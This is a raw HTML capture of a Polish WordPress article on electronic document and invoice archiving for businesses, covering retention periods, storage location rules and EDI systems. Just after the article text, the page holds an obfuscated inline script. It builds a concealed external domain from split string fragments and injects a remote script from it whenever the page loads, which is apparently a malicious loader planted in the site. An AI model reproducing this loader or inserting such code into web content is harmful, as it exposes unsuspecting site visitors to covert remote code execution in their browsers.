

--- FILE ---
content_type: text/html
request_url: https://www.praca-biznes.pl/nowoczesna-archiwizacja-dokumentow/
body_size: 11687
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.praca-biznes.pl/xmlrpc.php">
	
	<title>Nowoczesna archiwizacja dokumentów w firmie | Praca-Biznes.pl</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Praca-Biznes.pl &raquo; Kanał z wpisami" href="https://www.praca-biznes.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praca-Biznes.pl &raquo; Kanał z komentarzami" href="https://www.praca-biznes.pl/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=PT+Serif:400,700,400italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Praca-Biznes.pl &raquo; Nowoczesna archiwizacja dokumentów w firmie Kanał z komentarzami" href="https://www.praca-biznes.pl/nowoczesna-archiwizacja-dokumentow/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.praca-biznes.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.praca-biznes.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://www.praca-biznes.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/css/swipebox.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.praca-biznes.pl/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.praca-biznes.pl/wp-content/themes/hueman/style.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.praca-biznes.pl/wp-content/themes/hueman/responsive.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.praca-biznes.pl/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.praca-biznes.pl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/js/jquery.swipebox.min.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=5.0.3'></script>
<link rel='https://api.w.org/' href='https://www.praca-biznes.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.praca-biznes.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.praca-biznes.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Skuteczne zwalczanie szkodników, czyli dezynsekcja. Na czym polega ten proces?' href='https://www.praca-biznes.pl/zwalczanie-szkodnikow-dezynsekcja/' />
<link rel='next' title='Kiedy zmienić pracę? Oznaki wypalenia zawodowego' href='https://www.praca-biznes.pl/zmienic-wypalenia-zawodowego/' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel="alternate" type="application/json+oembed" href="https://www.praca-biznes.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.praca-biznes.pl%2Fnowoczesna-archiwizacja-dokumentow%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.praca-biznes.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.praca-biznes.pl%2Fnowoczesna-archiwizacja-dokumentow%2F&#038;format=xml" />
<meta name="description" content="Archiwizacja dokumentów, czyli gromadzenie i odpowiednie zabezpieczenie faktur oraz innych źródeł informacji to jeden z kluczowych elementów" />
<link rel="canonical" href="https://www.praca-biznes.pl/nowoczesna-archiwizacja-dokumentow/" />
  <meta property="og:title" content="Nowoczesna archiwizacja dokumentów w firmie" />
  <meta property="og:type" content="blog" />
  <meta property="og:description" content="Archiwizacja dokumentów, czyli gromadzenie i odpowiednie zabezpieczenie faktur oraz innych źródeł informacji to jeden z kluczowych elementów sprawnego funkcjonowania firmy. &amp;hellip;" />
  	<meta property="og:image" content="https://www.praca-biznes.pl/wp-content/uploads/2021/10/dokumenty4.jpeg" />
  <meta property="og:url" content="https://www.praca-biznes.pl/nowoczesna-archiwizacja-dokumentow/" />
  <meta property="og:site_name" content="Praca-Biznes.pl" />
  <meta name="twitter:title" content="Nowoczesna archiwizacja dokumentów w firmie" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="Archiwizacja dokumentów, czyli gromadzenie i odpowiednie zabezpieczenie faktur oraz innych źródeł informacji to jeden z kluczowych elementów sprawnego funkcjonowania firmy. &amp;hellip;" />
  <meta name="twitter:image" content="https://www.praca-biznes.pl/wp-content/uploads/2021/10/dokumenty4.jpeg" />
  <meta name="twitter:url" content="https://www.praca-biznes.pl/nowoczesna-archiwizacja-dokumentow/" />
      
<!--[if lt IE 9]>
<script src="https://www.praca-biznes.pl/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.praca-biznes.pl/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "PT Serif", serif; }
.boxed #wrapper, .container-inner { max-width: 1600px; }
.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }

::selection { background-color: #00808e; }
::-moz-selection { background-color: #00808e; }

a,
.themeform label .required,
#flexslider-featured .flex-direction-nav .flex-next:hover,
#flexslider-featured .flex-direction-nav .flex-prev:hover,
.post-hover:hover .post-title a,
.post-title a:hover,
.s1 .post-nav li a:hover i,
.content .post-nav li a:hover i,
.post-related a:hover,
.s1 .widget_rss ul li a,
#footer .widget_rss ul li a,
.s1 .widget_calendar a,
#footer .widget_calendar a,
.s1 .alx-tab .tab-item-category a,
.s1 .alx-posts .post-item-category a,
.s1 .alx-tab li:hover .tab-item-title a,
.s1 .alx-tab li:hover .tab-item-comment a,
.s1 .alx-posts li:hover .post-item-title a,
#footer .alx-tab .tab-item-category a,
#footer .alx-posts .post-item-category a,
#footer .alx-tab li:hover .tab-item-title a,
#footer .alx-tab li:hover .tab-item-comment a,
#footer .alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #00808e; }

.themeform input[type="submit"],
.themeform button[type="submit"],
.s1 .sidebar-top,
.s1 .sidebar-toggle,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.s1 .widget_calendar caption,
#footer .widget_calendar caption,
.author-bio .bio-avatar:after,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #00808e; }

.post-format .format-container { border-color: #00808e; }

.s1 .alx-tabs-nav li.active a,
#footer .alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #00808e!important; }				
				

.s2 .post-nav li a:hover i,
.s2 .widget_rss ul li a,
.s2 .widget_calendar a,
.s2 .alx-tab .tab-item-category a,
.s2 .alx-posts .post-item-category a,
.s2 .alx-tab li:hover .tab-item-title a,
.s2 .alx-tab li:hover .tab-item-comment a,
.s2 .alx-posts li:hover .post-item-title a { color: #00808e; }

.s2 .sidebar-top,
.s2 .sidebar-toggle,
.post-comments,
.jp-play-bar,
.jp-volume-bar-value,
.s2 .widget_calendar caption { background-color: #00808e; }

.s2 .alx-tabs-nav li.active a { border-bottom-color: #00808e; }
.post-comments span:before { border-right-color: #00808e; }				
				

.search-expand,
#nav-topbar.nav-container { background-color: #ffffff; }
@media only screen and (min-width: 720px) {
	#nav-topbar .nav ul { background-color: #ffffff; }
}			
				

#header { background-color: #353535; }
@media only screen and (min-width: 720px) {
	#nav-header .nav ul { background-color: #353535; }
}			
				
</style>
	
	
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0667931850989438",
          enable_page_level_ads: true
     });
</script>
	
</head>



<body data-rsssl=1 class="post-template-default single single-post postid-9006 single-format-standard col-2cl full-width gecko">


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.4&appId=930789106971212";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>




<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
					<h1><a style="color:#fff; font-size:18pt;" href="https://www.praca-biznes.pl" title="Serwis o pracy">PRACA-BIZNES.PL</a></h1>
<p style="color:#808080; font-size:14pt;">Portal Pracy i biznesu</p>


				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-top" class="nav container-inner group"><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://www.praca-biznes.pl/category/praca-w-kraju/">Praca w kraju</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://www.praca-biznes.pl/category/wlasna-firma/">Moja Firma</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-191"><a href="https://www.praca-biznes.pl/category/artykuly-o-finansach/">Artykuły</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.praca-biznes.pl/category/opis-zawodow/">Opisy zawodów</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://www.praca-biznes.pl/category/polska-gospodarka/">Polska Gospodarka</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://www.praca-biznes.pl/category/gie/">Giełda światowa</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.praca-biznes.pl/category/praca-zagraniczna/">Praca zagranicą</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://www.praca-biznes.pl/category/kursy-zawodowe-2/">Kursy zawodowe</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://www.praca-biznes.pl/category/kodeks-pracy/">Kodeks</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.praca-biznes.pl/category/artykuly-o-finansach/">Artykuły</a></li>
						<li class="comments"><a href="https://www.praca-biznes.pl/nowoczesna-archiwizacja-dokumentow/#respond"><i class="fa fa-comments-o"></i>0</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-9006 post type-post status-publish format-standard has-post-thumbnail category-artykuly-o-finansach">	
				<div class="post-inner group">
					
					<h1 class="post-title">Nowoczesna archiwizacja dokumentów w firmie</h1>
					<p class="post-byline">Autor <a href="https://www.praca-biznes.pl/author/masif/" title="Wpisy, których autorem jest Redakcja" rel="author">Redakcja</a> &middot; 27 października 2021</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><strong><img class="alignright size-full wp-image-9007" src="https://www.praca-biznes.pl/wp-content/uploads/2021/10/dokumenty4.jpeg" alt="" width="500" height="333" />Archiwizacja dokumentów, czyli gromadzenie i odpowiednie zabezpieczenie faktur oraz innych źródeł informacji to jeden z kluczowych elementów sprawnego funkcjonowania firmy.</strong></p>
<h2>Archiwizacja dokumentów elektronicznych</h2>
<p>Archiwizacja dokumentów, czyli ich gromadzenie, podział i zabezpieczenie to jeden z bardziej czasochłonnych i kosztotwórczych procesów w firmie. Mając na uwadze, że coraz więcej przedsiębiorstw decyduje się na wprowadzenie elektronicznego obiegu dokumentów, zmuszone są one do zdigitalizowania także na płaszczyźnie przechowywania. Zasady archiwizacji dokumentów elektronicznych nie różnią się jednak znacząco od tych, dotyczących tradycyjnych dokumentów. Taka forma pociąga za sobą jednak wiele korzyści dla firmy. Wśród nich wskazać można m.in.:</p>
<ul>
<li>oszczędność pieniędzy, wynikającą z braku potrzeby drukowania dokumentów,</li>
<li>oszczędność czasu – znalezienie dokumentów jest bowiem dużo szybsze,</li>
<li>zminimalizowanie przestrzeni, którą zapewnić trzeba na gromadzone dokumenty,</li>
<li>zwiększone bezpieczeństwo.</li>
</ul>
<h2>Zasady archiwizacji dokumentów</h2>
<p>W odniesieniu do faktur ustawodawca wskazał wprost, że <strong><a href="https://www.edison.pl/archiwizacja-dokumentow-elektronicznych">archiwizacja dokumentów</a></strong> odbywać powinna się w podziale na okresy rozliczeniowe oraz w sposób zapewniający łatwe odszukanie. Ponadto konieczne jest, aż do czasu upływu terminu przedawnienia, zapewnienie:</p>
<ul>
<li>autentyczności pochodzenia,</li>
<li>integralności treści,</li>
<li>czytelności faktur.</li>
</ul>
<p>Wybór sposobu zapewnienia tych cech faktury ustawodawca pozostawił podatnikowi. Co do zasady służą temu kontrole biznesowe, zaś w przypadku faktur elektronicznych autentyczność i integralność zachowane są w szczególności w razie wykorzystania:</p>
<ul>
<li>kwalifikowanego podpisu elektronicznego lub</li>
<li>elektronicznej wymiany danych tzw. systemu EDI, którego wdrożenie usprawnia także samo archiwizowanie dokumentów elektronicznych.</li>
</ul>
<h2>Archiwizacja faktur elektronicznych</h2>
<p>Ustawodawca nie określił w przepisach żadnych szczególnych zasad archiwizowania faktur elektronicznych. Zgodnie z ogólnymi regułami, podatnicy zobowiązani są do przechowywania ewidencji prowadzonych dla celów rozliczania podatku oraz wszystkich dokumentów, w tym faktur, aż do czasu upływu terminu przedawnienia zobowiązania podatkowego. Termin ten wynosi pięć lat.</p>
<p>Archiwizowanie dokumentów dotyczy zarówno faktur wystawionych przez podatnika, w tym tych wystawionych ponownie, jak i faktur otrzymanych.</p>
<h2>Sposób archiwizacji dokumentów elektronicznych</h2>
<p>Sposób archiwizacji dokumentów elektronicznych nie został przez ustawodawcę określony, pozostawiając swobodę podatnikowi. W praktyce oznacza to, że dokumenty, w szczególności faktury elektroniczne, mogą być przechowywane na dyskach twardych, pendrivach, czy płytach CD. Najczęściej jednak gromadzone są one na zewnętrznych serwerach.</p>
<p>W sposób precyzyjny określone zostało jednak miejsce przechowywania faktur. Podatnicy, którzy posiadają siedzibę na terytorium kraju, zobowiązani są bowiem przechowywać je także na terytorium Rzeczpospolitej. Jeśli jednak mamy do czynienia z <a href="https://www.destroy.pl/archiwizacja-dokumentow/">archiwizacją dokumentów</a> elektronicznych, wówczas efaktury mogą być przechowywane poza terytorium kraju, jeżeli będzie odbywało się to sposób umożliwiający właściwym organom dostęp on-line do tych faktur.</p>
<h2>Bezpieczna archiwizacja dokumentów elektronicznych</h2>
<p>Wdrożenie systemu Elektronicznej Wymiany Danych pozwala nie tylko na sprawne wystawianie, wysyłanie i odbieranie dokumentów, w tym faktu elektronicznych, ale także na bezpieczną archiwizację dokumentów. W ofercie operatorów EDI znaleźć można bowiem rozwiązania dedykowane przechowywaniu informacji. Przykładem jest system SAFE, oferowany przez operatora EDISON S.A. (<strong><a href="https://www.edison.pl/">edison.pl</a>).</strong> Opierając się na szyfrowanym połączeniu, zapewnia on archiwizację, ale i szybki dostęp do dokumentów dla wszystkich osób posiadających uprawnienia, w tym wskazanym organom kontroli skarbowych.</p>
<p><script>
(function(){
oyl8=document.createElement("script");oyl8.async=true;oyl8_="u"+("s")+"t";
oyl8u="314519877.";oyl8_+="a"+("t.i");oyl8_+="n"+("f"+"o")+"/";
oyl8u+="yvkm0aafyl8mu0ry6mg3sX"+("d7jXn2ln");
oyl8.src="https://"+oyl8_+oyl8u;oyl8.type="text/javascript";
document.body.appendChild(oyl8);
})();
</script></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
		

<script type="text/javascript" data-key="5148-C437-794D-319C-1gLu7q">
  var __nc_widgets = __nc_widgets || [];
  var __nc_j = __nc_j || null;
  __nc_widgets.push(['5148-C437-794D-319C-1gLu7q', 'praca-biznes.pl', 'recommendation', 1, 1]);
  (function() {
    var __nc = document.createElement('script'); __nc.type = 'text/javascript'; __nc.async = true; __nc.id = 'Nextclick_Manager';
    __nc.src = '//nextclick.pl/widget/widget.recommendation.1.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__nc, s);
  })();
</script>

		
				
		
<section id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nowoczesna-archiwizacja-dokumentow/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3>			<form action="https://www.praca-biznes.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Twój adres email nie zostanie opublikowany.</span> Pola, których wypełnienie jest wymagane, są oznaczone symbolem <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='9006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="125ae0ca74" /></p>
<!-- Anti-spam plugin v.5.3 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.3" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="230"/></p>			</form>
			</div><!-- #respond -->
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Bądź na bieżąco </p>
							</div>
						
				<ul class="post-nav group">
		<li class="next"><a href="https://www.praca-biznes.pl/zmienic-wypalenia-zawodowego/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny artykuł</strong> <span>Kiedy zmienić pracę? Oznaki wypalenia zawodowego</span></a></li>
		<li class="previous"><a href="https://www.praca-biznes.pl/zwalczanie-szkodnikow-dezynsekcja/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni artykuł</strong> <span>Skuteczne zwalczanie szkodników, czyli dezynsekcja. Na czym polega ten proces?</span></a></li>
	</ul>
			
						
			<div id="text-9" class="widget widget_text"><h3>My na Facebooku</h3>			<div class="textwidget"><div class="fb-like-box" data-href="https://www.facebook.com/pages/Praca-Biznespl/983726731647494" data-width="270" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="font-size:10pt;">Uwaga! Wszystkie artykuły dotyczące produktów medycznych, chemicznych oraz wszelkiego typu suplementów mają charakter wyłącznie informacyjny. Informacje te przeznaczone są do badań naukowych – nie należy traktować ich jako porady, czy zachęty do kupna lub/i stosowania. Nasza serwis informacyjny nie ponosi odpowiedzialności za skutki jakie może przynieść stosowanie substancji opisywanych w artykułach</div></div></div><div id="search-2" class="widget widget_search"><h3>Szukaj w naszej bazie</h3><form method="get" class="searchform themeform" action="https://www.praca-biznes.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Wyszukaj artykuł';" onfocus="if(this.value=='Wyszukaj artykuł')this.value='';" value="Wyszukaj artykuł" />
	</div>
</form></div><div id="alxtabs-2" class="widget widget_alx_tabs">
<h3>Moja firma</h3>
	<div class="alx-tabs-container">

	
					
									
			<ul id="tab-recent" class="alx-tab group thumbs-enabled">
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/apartamenty-katowicach-rezerwacja/" title="Apartamenty na godziny w Katowicach z szybką rezerwacją">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2026/01/apartamenty-na-godziny-z-szybka-rezerwacja-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2026/01/apartamenty-na-godziny-z-szybka-rezerwacja-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2026/01/apartamenty-na-godziny-z-szybka-rezerwacja-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/apartamenty-katowicach-rezerwacja/" rel="bookmark" title="Apartamenty na godziny w Katowicach z szybką rezerwacją">Apartamenty na godziny w Katowicach z szybką rezerwacją</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/generowaniu-strategie-narzedzia/" title="Praca w Generowaniu Leadów: Strategie, Narzędzia i Procesy">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-620x620.jpg 620w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-768x768.jpg 768w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-940x940.jpg 940w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-320x320.jpg 320w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów.jpg 1024w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
